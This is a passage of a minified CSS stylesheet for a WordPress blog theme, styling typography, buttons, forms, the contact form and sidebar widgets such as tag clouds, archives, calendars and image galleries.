abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p 